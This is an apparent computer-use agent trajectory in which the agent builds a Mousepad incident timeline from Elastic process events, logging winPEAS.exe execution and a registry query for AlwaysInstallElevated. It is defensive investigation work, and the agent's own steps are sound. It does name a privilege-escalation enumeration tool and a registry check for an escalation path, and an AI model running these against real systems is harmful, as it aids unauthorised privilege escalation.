
left_click(419, 44)

left_click(446, 42)
left_click(506, 80)

type("C:\\Users\\bsmith\\Desktop\\winPEAS.exe")

type("- ")

type("cmd.exe")

Return to Elastic and examine the process events following winPEAS.exe, through to the 18:50:11 reg query for AlwaysInstallElevated
left_click(970, 70)
scroll(373, 490, "down", 2)

left_click_drag(311, 448, 451, 449)

scroll(425, 505, "down", 3)
scroll(396, 492, "down", 3)

left_click_drag(209, 437, 390, 439)

left_click(378, 506)

left_click(201, 498, "shift")

left_click_drag(173, 482, 332, 507)

Add a new line 12 to the Mousepad timeline with the registry query event's time, "18:50:11 -"
left_click(202, 485)

left_click_drag(68, 497, 110, 499)

left_click(446, 43)

left_click(455, 80)
left_click(446, 42)

left_click(471, 79)

key("Return")
type("18:50:11 -")
